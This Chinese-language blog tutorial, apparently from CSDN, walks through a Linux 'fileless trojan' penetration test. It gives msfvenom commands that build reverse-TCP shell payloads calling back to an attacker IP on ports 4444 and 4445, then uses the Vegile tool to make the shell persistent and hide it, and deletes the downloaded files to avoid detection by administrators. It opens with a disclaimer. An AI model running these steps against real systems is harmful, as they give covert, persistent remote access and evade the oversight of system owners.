今天继续给大家介绍渗透测试相关知识,本文主要内容是Linux无文件木马程序渗透测试复现。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

一、实战介绍

在上文MSF实战制作Linux恶意软件包中,我们介绍了如何生成一个恶意软件,然后使得目标设备在安装该软件后,我们获取到该设备的SHELL。

但是,这样做的问题在于我们会在该设备上留下恶意软件的痕迹,就会导致我们的软件很容易被对方的系统管理员发现异常并进行删除。

今天,我们就介绍一个在Linux设备上生成一个无文件木马程序,借助Vegile工具(有关Vegile工具的功能、下载和使用请参考下文:渗透测试工具Vegile简介)实现木马的隐藏。

在本次实战中,我们采取两次渗透测试的方式,第一次先实现上文中普通的攻击获取SHELL,借助第一次获取到的SHELL,我们使用Vegile工具,进行第二次攻击。

二、初次渗透测试



首先,我们先使用Kali Linux生成除此渗透的脚本文件,执行命令:

msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp LHOST=192.168.136.199 LPORT=4444 -b "\x00" -i 10 -f elf -o /var/www/html/first

可以生成一个Linux木马脚本程序,该命令执行结果如下所示:



之后,我们开启一个监听终端,设置好参数等待Linux目标设备运行我们的木马程序并连接,如下所示:

执行成功后如下所示:

注意,使用该程序获取到的SHELL,没有命令提示符,也没有命令前面的字符串,但是可以正常使用。

三、无文件木马渗透测试

我们在上一步的基础上,再来进行无文件木马的安装与运行。



我们先生成真正的木马程序,执行命令:

msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp LHOST=192.168.136.199 LPORT=4445 -b "\x00" -i 10 -f elf -o /var/www/html/second

该命令与上一个命令的不同之处在于生成的木马监听的端口号不同。该命令执行结果如下所示:

在生成好木马文件后,我们将该木马放在Vegile的目录中,然后再把该Vegile目录打包成一个压缩包,放到/var/www/html/目录下。



之后,我们再次开启一个终端,注意在这个终端里设置我们新木马的端口,如下所示:



之后,我们回到我们在初次渗透测试中获取到的SHELL,我们远程下载我们设置好的Vegile压缩包,并进行解压,如下所示:

之后,我们可以执行命令:



./Vegile --i second

调用Vegile,生成持久化木马,如下所示:



之后,我们回到刚才设置的监听处,可以发现已经获取到SHELL,如下所示:

注意,在这种模式下,报错的原因是目标系统上没有安装一些插件,但是这并不影响我们命令的执行。



之后,我们就可以删除我们刚刚下载的Vegile安装包和解压后的文件,达到隐藏我们的木马的目的,如下所示:

这样,我们的Linux无文件木马程序渗透测试就成功了!

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200